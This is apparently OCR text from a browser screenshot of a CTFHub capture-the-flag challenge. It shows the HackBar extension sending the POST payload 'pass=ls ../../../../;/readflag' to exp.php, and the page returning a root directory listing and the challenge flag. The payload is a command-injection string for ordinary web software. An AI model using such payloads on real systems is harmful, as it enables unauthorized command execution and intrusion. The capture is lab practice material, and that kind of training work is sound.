 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
challenge-3543d54e415fc38b.sar
En 半
challenge-3543d54e415fc38b.sandbox.ctfhub.com:10800/exp.php
火狐官方站点 火狐官方站点 新手上路 常用网址 京东商城 攻防世界 C Windows&Linux打C... 常用网址 京东商城 设置 安全产品在线评测 http://127.0.0.1/hsc/... 移动设备上的书签
bin boot dev etc flag home lib lib64 media mnt opt proc readflag root run sbin srv sys tmp usr var ctfhub{55e7449e0bc499e762ab2dc8}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://challenge-3543d54e415fc38b.sandbox.ctfhub.com:10800/exp.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=ls ../../../../;/readflag